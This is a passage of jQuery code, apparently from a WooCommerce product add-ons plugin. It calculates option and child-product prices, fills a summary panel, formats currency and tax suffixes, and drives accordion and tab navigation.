						added_price = parseFloat( $(this).find(':selected').attr('data-option-cost') );
						// Add cost of select field
						added_price += parseFloat( $(field_wrapper).attr('data-price') );
						$( field_wrapper ).addClass( 'pewc-active-field' );
					} else if( $(this).val() && ! $(field_wrapper).hasClass('pewc-hidden-field') ) {
						if( $(field_wrapper).hasClass('pewc-per-character-pricing') ) {
							var str_len = pewc_get_text_str_len( $(this).val(), field_wrapper );
							added_price = str_len * parseFloat( $(field_wrapper).attr('data-price') );
							$( field_wrapper ).addClass( 'pewc-active-field' );
						} else if( $(field_wrapper).hasClass('pewc-multiply-pricing') ) {
							var num_value = $(this).val();
							added_price = num_value * parseFloat( $(field_wrapper).attr('data-price') );
							$( field_wrapper ).addClass( 'pewc-active-field' );
						} else if( $(field_wrapper).hasClass('pewc-group-name_price') ) {
							added_price = parseFloat( $(this).val() );
						} else {
							added_price = parseFloat( $(field_wrapper).attr('data-price') );
							$( field_wrapper ).addClass( 'pewc-active-field' );
						}
					}

					flat_rate_total += added_price;
					$( field_wrapper ).attr( 'data-field-price', added_price );

				}

			}

			if( $( field_wrapper ).val() ) {
				set_summary_panel_data( $( field_wrapper ), $( field_wrapper ).val(), added_price );
			}

		});

		$( 'form.cart .pewc-item-radio, form.cart .pewc-item-image_swatch' ).each(function() {

			var field_value = [];

			if( ! $( this ).hasClass( 'pewc-variation-dependent' ) || ( $( this ).hasClass( 'pewc-variation-dependent' ) && $( this ).hasClass( 'active' ) ) ) {

				var radio_group_id = $(this).attr( 'data-id' );
				var group_wrap = $( this ).closest( '.pewc-group-wrap' );

				if( ! $(this).hasClass('pewc-hidden-field') && ! group_wrap.hasClass( 'pewc-group-hidden' ) ) {

					if ( $(this).attr('data-option-price-visibility') == 'value' ) {

						// this option is only used for calculations, so don't add the price to the total
						if( $('.'+radio_group_id ).find( $('input[type=radio]:checked')).attr('data-option-cost') ) {
							var selected_option_price = $('.'+radio_group_id).find( $('input[type=radio]:checked') ).attr('data-option-cost');
							$( this ).attr( 'data-selected-option-price', selected_option_price );
						}

					} else if( ! $(this).hasClass('pewc-flatrate') ) {

						if( $('.'+radio_group_id ).find( $('input[type=radio]:checked')).attr('data-option-cost') ) {
							added_price = parseFloat( $(this).attr('data-price') );
							var selected_option_price = $('.'+radio_group_id).find( $('input[type=radio]:checked') ).attr('data-option-cost');
							$( this ).attr( 'data-selected-option-price', selected_option_price );
							added_price += parseFloat( selected_option_price );
							total_price += added_price;
						}

					} else {
						if( $('.'+radio_group_id).find( $('input[type=radio]:checked')).attr('data-option-cost') ) {
							flat_rate_total += parseFloat( $(this).attr('data-price') );
							var selected_option_price = $('.'+radio_group_id).find( $('input[type=radio]:checked') ).attr('data-option-cost');
							$( this ).attr( 'data-selected-option-price', selected_option_price );
							flat_rate_total += parseFloat( selected_option_price );
						}
					}

					if( $(this).find( $('input[type=radio]:checked')).val() ) {
						set_summary_panel_data( $( this ), $(this).find( $('input[type=radio]:checked')).val(), added_price );
					} else {
						$( this ).removeClass( 'pewc-active-field' );
						set_summary_panel_data( $( this ), '', 0 );
					}

				}

			}

		});

		$('form.cart .pewc-item-select').each(function() {
			var selected_option_price = $( this ).find( 'option:selected' ).attr( 'data-option-cost' );
			$( this ).attr( 'data-selected-option-price', selected_option_price );
		});

		$('form.cart .pewc-item-checkbox_group').each(function() {

			var field_value = [];
			var selected_counter = 0;

			if( ! $( this ).hasClass( 'pewc-variation-dependent' ) || ( $( this ).hasClass( 'pewc-variation-dependent' ) && $( this ).hasClass( 'active' ) ) ) {

				var checkbox_group_id = $(this).attr( 'data-id' );
				var checkbox_group_price = 0;
				var group_wrap = $( this ).closest( '.pewc-group-wrap' );

				if( ! $(this).hasClass('pewc-hidden-field') && ! group_wrap.hasClass( 'pewc-group-hidden' ) ) {
					var checkbox_value = [];
					if( ! $(this).hasClass('pewc-flatrate') ) {
						// Get the field price
						if( $("input[name='" + checkbox_group_id + "[]']:checked" ).val() ) {
							checkbox_group_price += parseFloat( $(this).attr('data-price') );
						}
						$('.'+checkbox_group_id).find( $('input[type=checkbox]:checked') ).each( function() {
							checkbox_group_price += parseFloat( $(this).attr('data-option-cost') );
							checkbox_value.push( $( this ).val() );
							selected_counter++;
						});
						total_price += checkbox_group_price;

						// Summary panel
						if( $("input[name='" + checkbox_group_id + "[]']:checked" ).val() ) {
							$( this ).attr( 'data-field-price', checkbox_group_price );
							$( this ).addClass( 'pewc-active-field' );
							$( this ).attr( 'data-field-value', checkbox_value.join( ', ' ) );
						}
						else {
							// remove from summary panel
							$( this ).attr( 'data-field-price', 0 );
							$( this ).removeClass( 'pewc-active-field' );
							$( this ).attr( 'data-field-value', '' );
						}

					} else {

						// Flat rate
						if( $("input[name='" + checkbox_group_id + "[]']:checked" ).val() ) {
							flat_rate_total += parseFloat( $(this).attr('data-price') );
						}
						$('.'+checkbox_group_id).find( $('input[type=checkbox]:checked') ).each( function() {
							flat_rate_total += parseFloat( $(this).attr('data-option-cost') );
							checkbox_value.push( $( this ).val() );
							selected_counter++;
						});

						if ( checkbox_value.length > 0 ) {
							$( this ).attr( 'data-field-value', checkbox_value.join( ', ' ) );
						} else {
							$( this ).attr( 'data-field-value', '' );
						}
					}
				}

			}

			pewc_update_checkbox_field_counter( $(this), selected_counter );

		});
		$('form.cart .pewc-item-image-swatch-checkbox').each(function() {

			var field_value = [];
			var selected_counter = 0;

			if( ! $( this ).hasClass( 'pewc-variation-dependent' ) || ( $( this ).hasClass( 'pewc-variation-dependent' ) && $( this ).hasClass( 'active' ) ) ) {

				var checkbox_group_id = $(this).attr( 'data-id' );
				var checkbox_group_price = 0;
				var group_wrap = $( this ).closest( '.pewc-group-wrap' );

				if( ! $(this).hasClass('pewc-hidden-field') && ! group_wrap.hasClass( 'pewc-group-hidden' ) ) {
					var field_value = [];
					if( ! $(this).hasClass('pewc-flatrate') ) {
						// Get the field price
						if( $("input[name='" + checkbox_group_id + "[]']:checked" ).val() ) {
							checkbox_group_price += parseFloat( $(this).attr('data-price') );
						}
						$('.'+checkbox_group_id).find( $('input[type=checkbox]:checked') ).each( function() {
							field_value.push( $( this ).val() );
							checkbox_group_price += parseFloat( $(this).attr('data-option-cost') );
							selected_counter++;
						});
						total_price += checkbox_group_price;
					} else {
						// Flat rate
						if( $("input[name='" + checkbox_group_id + "[]']:checked" ).val() ) {
							flat_rate_total += parseFloat( $(this).attr('data-price') );
						}
						$('.'+checkbox_group_id).find( $('input[type=checkbox]:checked') ).each( function(){
							field_value.push( $( this ).val() );
							flat_rate_total += parseFloat( $(this).attr('data-option-cost') );
							selected_counter++;
						});
					}
				}

				if( field_value.length > 0 ) {
					set_summary_panel_data( $( this ), field_value.join( ', ' ), checkbox_group_price );
				} else {
					$( this ).removeClass( 'pewc-active-field' );
					set_summary_panel_data( $( this ), '', 0 );
				}

			}

			pewc_update_checkbox_field_counter( $(this), selected_counter );

		});

		// Check child products with select layout
		var child_products_total = 0;
		$('form.cart .pewc-child-select-field').each(function() {

			var field_wrapper = $( this ).closest( '.pewc-item' );
			var field_value = [];
			var is_hidden = $( this ).closest( '.pewc-item' ).hasClass( 'pewc-hidden-field' );
			var is_dependent = ( $( this ).closest( '.pewc-item' ).hasClass( 'pewc-variation-dependent' ) ) && ( ! $( this ).closest( '.pewc-item' ).hasClass( 'active' ) );
			if( ! is_hidden && ! is_dependent ) {
				// If the select field has a value
				if( $(this).val() && $(this).val() != '' ) {
					field_value.push( $(this).find(':selected').attr( 'data-field-value' ) );
					var child_product_price = $(this).find(':selected').data( 'option-cost' );
					var qty = 0;
					if( child_product_price > 0 ) {
						var wrapper = $(this).closest('.child-product-wrapper');
						var quantities = $(wrapper).data('products-quantities');
						// Get the quantity
						if( quantities == 'linked' ) {
							qty = $('.quantity .qty').val();
						} else if( quantities == 'independent' ) {
							// Find the child_quantity field
							qty = $(wrapper).find('.pewc-child-quantity-field').val();
							if ( pewc_vars.multiply_independent == 'yes' && $('.quantity .qty').val() !== undefined ) {
								qty = qty * parseFloat( $('.quantity .qty').val() );
							}
						} else if( quantities == 'one-only' ) {
							qty = 1;
						}
					}

					child_products_total += parseFloat( child_product_price ) * parseFloat( qty );
					if( field_value.length > 0 ) {
						$( this ).closest( '.pewc-item' ).attr( 'data-field-price', child_products_total );
						set_summary_panel_data( $( this ).closest( '.pewc-item' ), field_value.join( ', ' ), parseFloat( child_product_price ) * parseFloat( qty ) );
					} else {
						$( this ).closest( '.pewc-item' ).removeClass( 'pewc-active-field' );
					}

				}
			}
		});
		$('form.cart .pewc-radio-images-wrapper.child-product-wrapper').each(function() {
			var field_value = [];
			var is_hidden = $( this ).closest( '.pewc-item' ).hasClass( 'pewc-hidden-field' );
			var is_dependent = ( $( this ).closest( '.pewc-item' ).hasClass( 'pewc-variation-dependent' ) ) && ( ! $( this ).closest( '.pewc-item' ).hasClass( 'active' ) );
			if( ! is_hidden && ! is_dependent ) {
				var quantities = $(this).data('products-quantities');
				var radio_val = $(this).find('.pewc-radio-form-field:checked').val();
				if( radio_val && radio_val != undefined ) {
					var child_product_price = $(this).find('.pewc-radio-form-field:checked').data('option-cost');
					var qty = 0;
					// sometimes child_product_price is zero if it's discounted
					//if( child_product_price > 0 ) {
						// Get the quantity
						if( quantities == 'linked' ) {
							qty = $('.quantity .qty').val();
						} else if( quantities == 'independent' ) {
							// Find the child_quantity field
							qty = $(this).closest('.pewc-item-field-wrapper').find('.pewc-child-quantity-field').val();
							if ( pewc_vars.multiply_independent == 'yes' && $('.quantity .qty').val() !== undefined ) {
								qty = qty * parseFloat( $('.quantity .qty').val() );
							}
						} else if( quantities == 'one-only' ) {
							qty = 1;
						}
					//}
					child_products_total += parseFloat( child_product_price ) * parseFloat( qty );

					if( child_products_total > 0 || qty > 0 ) {
						$( this ).closest( '.pewc-item' ).attr( 'data-field-price', child_products_total );
						set_summary_panel_data( $( this ).closest( '.pewc-item' ), $(this).find('.pewc-radio-form-field:checked').attr( 'data-field-label' ), parseFloat( child_product_price ) * parseFloat( qty ) );
					}

				} else {
					$( this ).closest( '.pewc-item' ).removeClass( 'pewc-active-field' );
				}

			}
		});

		$('form.cart .pewc-checkboxes-images-wrapper.child-product-wrapper').each(function() {

			var this_child_total = 0;
			var field_value = [];
			var selected_counter = 0;
			var is_hidden = $( this ).closest( '.pewc-item' ).hasClass( 'pewc-hidden-field' );
			var is_dependent = ( $( this ).closest( '.pewc-item' ).hasClass( 'pewc-variation-dependent' ) ) && ( ! $( this ).closest( '.pewc-item' ).hasClass( 'active' ) );

			if( ! is_hidden && ! is_dependent ) {
				var quantities = $(this).data('products-quantities');
				// Run through each selected checkbox

				$( this ).closest( '.pewc-item' ).removeClass( 'pewc-active-field' );

				$( this ).find('.pewc-checkbox-form-field:checkbox:checked').each(function() {
					field_value.push( $( this ).attr( 'data-field-label' ) );
					var child_product_price = $(this).data('option-cost');
					var qty = 0;

					// Get the quantity
					if( quantities == 'linked' ) {
						qty = $('.quantity .qty').val();
						selected_counter++;
					} else if( quantities == 'independent' ) {
						qty = $(this).closest('.pewc-checkbox-wrapper').find('.pewc-child-quantity-field').val();
						selected_counter += parseInt( qty );
						if ( pewc_vars.multiply_independent == 'yes' && $('.quantity .qty').val() !== undefined ) {
							qty = qty * parseFloat( $('.quantity .qty').val() );
						}
					} else if( quantities == 'one-only' ) {
						qty = 1;
						selected_counter++;
					}

					if( child_product_price > 0 ) {
						child_products_total += parseFloat( child_product_price ) * parseFloat( qty );
						this_child_total += parseFloat( child_product_price ) * parseFloat( qty );
					}

				});

				if( field_value.length > 0 ) {
					$( this ).closest( '.pewc-item' ).attr( 'data-field-price', child_products_total );
					set_summary_panel_data( $( this ).closest( '.pewc-item' ), field_value.join( ', ' ), this_child_total );
				}

			}

			pewc_update_checkbox_field_counter( $( this ).closest( '.pewc-item' ), selected_counter );

		});

		// reset products column first
		$('form.cart .pewc-item-products-column').each(function(){
			$(this).removeClass('pewc-active-field');
			$(this).attr('data-field-price', 0);
			$(this).attr('data-field-value', '');
			pewc_update_checkbox_field_counter( $(this), 0 );
		});
		$('form.cart .pewc-column-wrapper .pewc-variable-child-product-wrapper.checked').each(function() {
			var field_value = [];
			var field_wrapper = $( this ).closest( '.pewc-item' );
			var parent_field_value = field_wrapper.attr('data-field-value');
			if ( parent_field_value != 0 && parent_field_value != '') {
				field_value = parent_field_value.split(', ');
			}
			var parent_field_price = parseFloat( field_wrapper.attr('data-field-price') );
			var selected_counter = parseInt ( field_wrapper.attr( 'data-field-selected-counter' ) );
			var is_hidden = field_wrapper.hasClass( 'pewc-hidden-field' );
			var is_dependent = ( field_wrapper.hasClass( 'pewc-variation-dependent' ) ) && ( ! field_wrapper.hasClass( 'active' ) );

			if( ! is_hidden && ! is_dependent ) {
				var quantities = $(this).closest( '.pewc-column-wrapper' ).data('products-quantities');
				// Run through each selected checkbox for variable child products

				field_wrapper.removeClass( 'pewc-active-field' );

				$(this).find('.pewc-variable-child-select').each(function() {
					field_value.push( $( this ).find('option:selected').text() );
					var child_product_price = $(this).find(':selected').data('option-cost');
					var qty = 0;

					// Get the quantity
					if( quantities == 'linked' ) {
						qty = $('.quantity .qty').val();
						selected_counter++;
					} else if( quantities == 'independent' ) {
						qty = $(this).closest('.pewc-checkbox-image-wrapper').find('.pewc-child-quantity-field').val();
						selected_counter += parseInt( qty );
						if ( pewc_vars.multiply_independent == 'yes' && $('.quantity .qty').val() !== undefined ) {
							qty = qty * parseFloat( $('.quantity .qty').val() );
						}
					} else if( quantities == 'one-only' ) {
						qty = 1;
						selected_counter++;
					}

					if( child_product_price > 0 ) {
						child_products_total += parseFloat( child_product_price ) * parseFloat( qty );
						parent_field_price += parseFloat( child_product_price ) * parseFloat( qty );
					}

					if( field_value.length > 0 ) {
						field_wrapper.attr( 'data-field-price', parent_field_price );
						set_summary_panel_data( field_wrapper, field_value.join( ', ' ), parent_field_price );
					}

				});

			}

			pewc_update_checkbox_field_counter( field_wrapper, selected_counter );

		});
		$('form.cart .pewc-column-wrapper .pewc-simple-child-product-wrapper.checked').each(function() {
			var field_value = [];
			var field_wrapper = $( this ).closest( '.pewc-item' );
			var parent_field_value = field_wrapper.attr('data-field-value');
			if ( parent_field_value != 0 && parent_field_value != '') {
				field_value = parent_field_value.split(', ');
			}
			var parent_field_price = parseFloat( field_wrapper.attr('data-field-price') );
			var selected_counter = parseInt ( field_wrapper.attr( 'data-field-selected-counter' ) );
			var is_hidden = field_wrapper.hasClass( 'pewc-hidden-field' );
			var is_dependent = ( field_wrapper.hasClass( 'pewc-variation-dependent' ) ) && ( ! field_wrapper.hasClass( 'active' ) );

			if( ! is_hidden && ! is_dependent ) {
				var quantities = $(this).closest( '.pewc-column-wrapper' ).data('products-quantities');

				field_wrapper.removeClass( 'pewc-active-field' );

				// Run through each selected checkbox
				$(this).find('.pewc-checkbox-form-field').each(function(){
					field_value.push( $( this ).attr( 'data-field-label' ) );
					var child_product_price = $(this).data('option-cost');
					var qty = 0;

					// Get the quantity
					if( quantities == 'linked' ) {
						qty = $('.quantity .qty').val();
						selected_counter++;
					} else if( quantities == 'independent' ) {
						qty = $(this).closest('.pewc-simple-child-product-wrapper').find('.pewc-child-quantity-field').val();
						selected_counter += parseInt( qty );
						if ( pewc_vars.multiply_independent == 'yes' && $('.quantity .qty').val() !== undefined ) {
							qty = qty * parseFloat( $('.quantity .qty').val() );
						}
					} else if( quantities == 'one-only' ) {
						qty = 1;
						selected_counter++;
					}

					if( child_product_price > 0 ) {
						child_products_total += parseFloat( child_product_price ) * parseFloat( qty );
						parent_field_price += parseFloat( child_product_price ) * parseFloat( qty );
					}

					if( field_value.length > 0 ) {
						field_wrapper.attr( 'data-field-price', parent_field_price );
						set_summary_panel_data( field_wrapper, field_value.join( ', ' ), parent_field_price );
					}

				});

			}

			pewc_update_checkbox_field_counter( field_wrapper, selected_counter );

		});

		// reset products swatches first
		$('form.cart .pewc-item-products-swatches').each(function(){
			$(this).removeClass('pewc-active-field');
			$(this).attr('data-field-price', 0);
			$(this).attr('data-field-value', '');
		});
		$('form.cart .pewc-swatches-wrapper .pewc-child-variation-main').each(function() {
			var field_value = [];
			var parent_field_value = $( this ).closest( '.pewc-item' ).attr('data-field-value');
			if ( parent_field_value != 0 && parent_field_value != '') {
				field_value = parent_field_value.split(', ');
			}
			var parent_field_price = parseFloat( $( this ).closest( '.pewc-item' ).attr('data-field-price') );
			var is_hidden = $( this ).closest( '.pewc-item' ).hasClass( 'pewc-hidden-field' );
			var is_dependent = ( $( this ).closest( '.pewc-item' ).hasClass( 'pewc-variation-dependent' ) ) && ( ! $( this ).closest( '.pewc-item' ).hasClass( 'active' ) );
			if( ! is_hidden && ! is_dependent ) {

				var quantities = $(this).closest( '.pewc-swatches-wrapper' ).data('products-quantities');

				// Run through each selected variation product
				$(this).find('.pewc-child-name input').each(function() {
					var child_product_price = parseFloat( $(this).attr( 'data-option-cost' ) );
					var qty = 0;
					if( child_product_price > 0 ) {
						// Get the quantity
						if( quantities == 'linked' ) {
							qty = $('.quantity .qty').val();
						} else if( quantities == 'independent' ) {
							qty = $(this).closest('.pewc-child-variation-main').find('.pewc-child-quantity-field').val();
							if ( pewc_vars.multiply_independent == 'yes' && $('.quantity .qty').val() !== undefined ) {
								qty = qty * parseFloat( $('.quantity .qty').val() );
							}
						} else if( quantities == 'one-only' ) {
							qty = 1;
						}
					}
					if ( qty < 1 ) {
						return; // quantity is zero, so ignore this field
					}
					field_value.push( $( this ).attr( 'data-field-label' ) );
					child_products_total += parseFloat( child_product_price ) * parseFloat( qty );
					parent_field_price += parseFloat( child_product_price ) * parseFloat( qty );

					if( field_value.length > 0 ) {
						$( this ).closest( '.pewc-item' ).attr( 'data-field-price', parent_field_price );
						set_summary_panel_data( $( this ).closest( '.pewc-item' ), field_value.join( ', ' ), parent_field_price );
					}
				});

			}

		});
		$('form.cart .grid-layout').each( function() {

			var is_hidden = $( this ).closest( '.pewc-item' ).hasClass( 'pewc-hidden-field' );
			var is_hidden_group = $( this ).closest( '.pewc-group-wrap' ).hasClass( 'pewc-group-hidden' );
			var is_dependent = ( $( this ).closest( '.pewc-item' ).hasClass( 'pewc-variation-dependent' ) ) && ( ! $( this ).closest( '.pewc-item' ).hasClass( 'active' ) );
			if( ! is_hidden && ! is_hidden_group && ! is_dependent ) {
				var child_product_price = parseFloat( $( this ).closest( '.pewc-item' ).attr( 'data-price' ) );
				child_products_total += parseFloat( child_product_price );
			}

		});

		if( product_price < 0 ) product_price = 0;

		// Summary panel rows

		// Summary panel for add-on groups
		$( '.pewc-summary-panel-group-row' ).addClass( 'pewc-summary-panel-field-row-inactive' );

		$( '.pewc-group-wrap' ).not( '.pewc-group-hidden' ).each( function() {
			var group_id = $( this ).attr( 'data-group-id' );
			$( '.pewc-summary-panel-group-'+group_id ).removeClass( 'pewc-summary-panel-field-row-inactive' );
		});

		// Summary panel for add-on fields
		$( '.pewc-summary-panel-field-row' ).addClass( 'pewc-summary-panel-field-row-inactive' );

		$( '.pewc-active-field' ).not( '.pewc-hidden-field' ).each( function() {
			var field_id = $( this ).attr( 'data-field-id' );
			var field_type = $( '.pewc-field-' + field_id ).attr( 'data-field-type' );
			$( '#pewc-summary-row-' + field_id ).removeClass( 'pewc-summary-panel-field-row-inactive' ).addClass( 'pewc-field-' + field_type );
			var field_price = parseFloat( $( this ).attr( 'data-field-price' ) );
			if( field_price ) {
				field_price = field_price.toFixed( pewc_vars.decimals );
			}

			var field_label = $( this ).attr( 'data-field-label' );
			var field_value;
			if( $( this ).attr( 'data-field-type') != 'checkbox' ) {
				field_value = $( this ).attr( 'data-field-value' );
			}
			$( '#pewc-summary-row-' + field_id ).find( '.pewc-summary-panel-product-name' ).text( field_label );
			$( '#pewc-summary-row-' + field_id ).find( '.pewc-summary-panel-product-value' ).text( field_value );
			$( '#pewc-summary-row-' + field_id ).find( '.pewc-summary-panel-price' ).html( pewc_wc_price( field_price ) );
		});

		var qty = 1;
		if($('.qty').val()) {
			qty = $('.qty').val();
		}

		// See if we need to apply a discount to the add-ons care of Fees and Discounts
		// Updated on 3.12.0
		if ( pewc_wcfad.apply_discount() ) {
			total_price = pewc_wcfad.adjust_price( total_price );
		}

		// Summary panel subtotal (3.9.8)
		var subtotal = parseFloat( child_products_total ) + parseFloat( total_price ) + parseFloat( qty * product_price );
		if( ! isNaN( subtotal ) ) {
			$( '#pewc-summary-panel-subtotal' ).html( pewc_wc_price( subtotal.toFixed(pewc_vars.decimals) ) );
		}

		var total_grid_variations = $( '#pewc-grid-total-variations' ).val();

		var product_price = qty * product_price;
		var grand_total = product_price;
		base_price = product_price;
		product_price = product_price.toFixed(pewc_vars.decimals);
		product_price = pewc_wc_price( product_price );
		product_price = add_price_suffix( product_price, base_price );
		$('#pewc-per-product-total').html( product_price );

		total_price = qty * total_price;
		// Multiply add-ons by number of variations in bulk grid
		if( total_grid_variations ) {
			total_price = total_grid_variations * total_price;
		}
		total_price += child_products_total;
		grand_total += total_price;

		if( ! isNaN( total_price ) ) {
			var base_total_price = total_price;
			total_price = total_price.toFixed(pewc_vars.decimals);
			total_price = pewc_wc_price( total_price );
			total_price = add_price_suffix( total_price, base_total_price );
			$('#pewc-options-total').html( total_price );
		}

		if( flat_rate_total < 0 ) flat_rate_total = 0;
		base_flat_rate_total = flat_rate_total;
		grand_total += flat_rate_total;
		flat_rate_total = flat_rate_total.toFixed(pewc_vars.decimals);
		flat_rate_total = pewc_wc_price( flat_rate_total );
		flat_rate_total = add_price_suffix( flat_rate_total, base_flat_rate_total );
		$('#pewc-flat-rate-total').html( flat_rate_total );

		// Set the product price using a calculation field
		// 3.13.3 added 2nd condition to apply only calculated price if at least 1 calculation field is not hidden
		if( $( '#pewc_calc_set_price').attr( 'data-calc-set' ) == 1 && $( '.pewc-product-extra-groups-wrap .pewc-item-calculation' ).not( '.pewc-hidden-field' ).length > 0 ) {
			grand_total = parseFloat( $( '#pewc_calc_set_price').val() );
			if ( $('.quantity .qty') ) {

				// 3.12.0, apply dynamic pricing if it exists
				if ( pewc_wcfad.apply_discount() ) {
					grand_total = pewc_wcfad.adjust_price( grand_total );
				}

				// 3.11.6 multiply product price by quantity
				grand_total = grand_total * parseFloat( $('.quantity .qty').val() );

			}
		}

		if( ! isNaN( grand_total ) ) {
			var base_price = grand_total;
			grand_total = grand_total.toFixed( pewc_vars.decimals );
			grand_total = pewc_wc_price( grand_total );
			if( pewc_vars.update_price == 'yes' ) {
				update_product_price( grand_total, base_price );
			}
			grand_total = add_price_suffix( grand_total, base_price );
			$('#pewc-grand-total').html( grand_total );
		}

		// Re-run this because some browsers are too quick
		// This won't run if we're using the optimised condition option
		if( $update == 0 && pewc_vars.conditions_timer < 1 ) {
			var interval = setTimeout( function() {
				pewc_update_total_js( 1 );
				if( ! total_updated ) {
					// Check any calculations before input fields are updated
					$( 'body' ).trigger( 'pewc_trigger_calculations' );
					total_updated = true;
				}
			},
			250 );
		}
	}

	/*
	 * Counts selected checkboxes, swatches, or products
	 */
	function pewc_update_checkbox_field_counter( field_wrapper, counter ) {

		var current_count = field_wrapper.attr( 'data-field-selected-counter' );

		// hopefully this prevents this process from being run multiple times
		if ( current_count != counter ) {
			field_wrapper.attr( 'data-field-selected-counter', counter );
			// Optimised validation will hook into the trigger below
			$( 'body' ).trigger( 'pewc_field_selected_counter_updated', [ field_wrapper, counter ] );
		}
	}

	function add_price_suffix( price, base_price ) {
		if( pewc_vars.show_suffix == 'yes' ) {
			var price_suffix_setting = pewc_vars.price_suffix_setting;
			if( price_suffix_setting.indexOf( '{price_excluding_tax}' ) > -1 ) {
				var price_ex_tax = base_price * ( pewc_vars.percent_exc_tax / 100 );
				suffix = price_suffix_setting.replace( '{price_excluding_tax}', pewc_wc_price( price_ex_tax.toFixed( pewc_vars.decimals ), false, false ) );
			} else if( price_suffix_setting.indexOf( '{price_including_tax}' ) > -1 ) {
				var price_inc_tax = base_price * ( pewc_vars.percent_inc_tax / 100 );
				suffix = price_suffix_setting.replace( '{price_including_tax}', pewc_wc_price( price_inc_tax.toFixed( pewc_vars.decimals ), false, false ) );
			} else {
				suffix = pewc_vars.price_suffix;
			}
			price = price + ' <small class="woocommerce-price-suffix">' + suffix + '</small>';
		}
		return price;
	}

	function update_product_price( grand_total, base_price ) {
		var price_suffix_setting = pewc_vars.price_suffix_setting;
		// We can rebuild him
		var suffix = $( '.pewc-main-price' ).find( '.woocommerce-price-suffix' ).html();
		var label = $( '.pewc-main-price' ).find( '.wcfad-rule-label' ).html();
		var before = $( '.pewc-main-price' ).find( '.pewc-label-before' ).html();
		var after = $( '.pewc-main-price' ).find( '.pewc-label-after' ).html();
		var hide = $( '.pewc-main-price' ).find( '.pewc-label-hidden' );
		var new_total = '';

		if( hide.length > 0 ) {
			new_total = '<span class="pewc-label-hidden">' + hide.html() + '</span>';
		} else {
			if( before ) {
				new_total += '<span class="pewc-label-before">' + before + ' </span>';
			}
			new_total += grand_total;
			if( after ) {
				new_total += '<span class="pewc-label-after"> ' + after + '</span>';
			}
			if( suffix ) {
				if( price_suffix_setting.indexOf( '{price_excluding_tax}' ) > -1 ) {
					var price_ex_tax = base_price * ( pewc_vars.percent_exc_tax / 100 );
					suffix = price_suffix_setting.replace( '{price_excluding_tax}', pewc_wc_price( price_ex_tax.toFixed( pewc_vars.decimals ), false, false ) );
				} else if( price_suffix_setting.indexOf( '{price_including_tax}' ) > -1 ) {
					var price_inc_tax = base_price * ( pewc_vars.percent_inc_tax / 100 );
					suffix = price_suffix_setting.replace( '{price_including_tax}', pewc_wc_price( price_inc_tax.toFixed( pewc_vars.decimals ), false, false ) );
				}
				if( label && suffix.indexOf( 'wcfad-rule-label' ) < 0 ) {
					suffix += '<br><span class="wcfad-rule-label">' + label + '</span>';
				}
				new_total += '&nbsp;<small class="woocommerce-price-suffix">' + suffix + '</small>';
			}
		}

		$( '.pewc-main-price').not( '.pewc-quickview-product-wrapper .pewc-main-price' ).html( new_total );
	}

	function set_summary_panel_data( field, value, added_price ) {
		$( field ).attr( 'data-field-value', value );
		$( field ).attr( 'data-field-price', added_price );
		$( field ).addClass( 'pewc-active-field' );
	}

	function pewc_wc_price_without_currency( price ) {

		// since 3.12.0
		price = accounting.formatMoney( price, {
			decimal: pewc_vars.decimal_separator,
			thousand: pewc_vars.thousand_separator,
			precision: pewc_vars.decimals,
			format: '%v'
		} );

		return price;

	}

	function pewc_wc_price( price, price_only=false, update_pewc_total_calc_price=true ) {

		if ( update_pewc_total_calc_price ) {
			$('#pewc_total_calc_price').val( price ); // Used in Bookings for WooCommerce
		}

		// since 3.12.0
		var currency_html = '<span class="woocommerce-Price-currencySymbol">%s</span>';
		var currency_format = '';
		if ( price_only ) {
			currency_html = '%s';
		}

		if( pewc_vars.currency_pos == 'left' ) {
			currency_format = currency_html+'%v';
		} else if( pewc_vars.currency_pos == 'right' ) {
			currency_format = '%v'+currency_html;
		} else if( pewc_vars.currency_pos == 'left_space' ) {
			currency_format = currency_html+' %v';
		} else if( pewc_vars.currency_pos == 'right_space' ) {
			currency_format = '%v '+currency_html;
		}

		price = accounting.formatMoney( price, {
			symbol: pewc_vars.currency_symbol,
			decimal: pewc_vars.decimal_separator,
			thousand: pewc_vars.thousand_separator,
			precision: pewc_vars.decimals,
			format: currency_format
		} );

		if ( ! price_only ) {
			return '<span class="woocommerce-Price-amount amount"><bdi>' + price + '</bdi></span>';
		}

		return price;

	}

	function format_separator( num ) {
	  return num.toString().replace( /(\d)(?=(\d{3})+(?!\d))/g, '$1,' );
	}
	// var interval = setInterval(function(){
	// 	pewc_update_total_js();
	// },
	// 500);
	$( 'form.cart' ).on('keyup input change paste', 'input:not(.pewc-grid-quantity-field), select, textarea.pewc-has-field-price', function(){
    	pewc_update_total_js();
		$( 'body' ).trigger( 'pewc_updated_total_js' );
	});
	var interval = setTimeout( function() {
		pewc_update_total_js();
		if ( 'yes' == pewc_vars.enable_character_counter ) {
			pewc_update_text_field_counters();
		}
	},
	250 );
	$( 'body' ).on( 'pewc_add_button_clicked', function() {
		pewc_update_total_js();
	});
	$( 'body' ).on( 'pewc_force_update_total_js', function() {
		pewc_update_total_js();
	});
	// Accordion and tabs
	$('.pewc-groups-accordion h3').on('click',function(e){
		if( pewc_vars.close_accordion == 'yes' ) {
			$( '.pewc-group-wrap' ).removeClass( 'group-active' );
		}
		$(this).closest('.pewc-group-wrap').toggleClass('group-active');
	});
	if( pewc_vars.accordion_toggle == 'open' ) {
		$('.pewc-group-wrap').addClass('group-active');
	} else if( pewc_vars.accordion_toggle == 'closed' ) {
		$('.pewc-group-wrap').removeClass('group-active');
	} else {
		$('.first-group').addClass('group-active');
	}

	$('.pewc-tab').on('click',function(e) {
		e.preventDefault();
		var tab_id = $(this).attr('data-group-id');
		$('.pewc-tab').removeClass('active-tab');
		$(this).addClass('active-tab');
		$('.pewc-group-wrap').removeClass('group-active');
		$('.pewc-group-wrap-'+tab_id).addClass('group-active');
	});
	$('.pewc-next-step-button').on('click',function(e) {
		e.preventDefault();
		var tab_id = $( this ).attr( 'data-group-id' );
		var tab_index = $( this ).closest( '.pewc-group-wrap' ).attr( 'data-group-index' );
		var direction = $( this ).attr( 'data-direction' );
		$( '.pewc-tab' ).removeClass( 'active-tab' );
		// Check if the next group is visible
		if( $( '.pewc-group-wrap-' + tab_id ).hasClass( 'pewc-group-hidden' ) ) {
			// Count the total tabs
			var total_tabs = $( '.pewc-group-wrap' ).length;
			if( direction == 'next' ) {
				// Find the next group ID
				for( var i = parseInt( tab_index ) + 1; i < total_tabs; i++ ) {
					if( ! $( '.pewc-group-index-' + i ).hasClass( 'pewc-group-hidden' ) ) {
						tab_id = $( '.pewc-group-index-' + i ).attr( 'data-group-id' );
						break;
					}
				}
			} else {
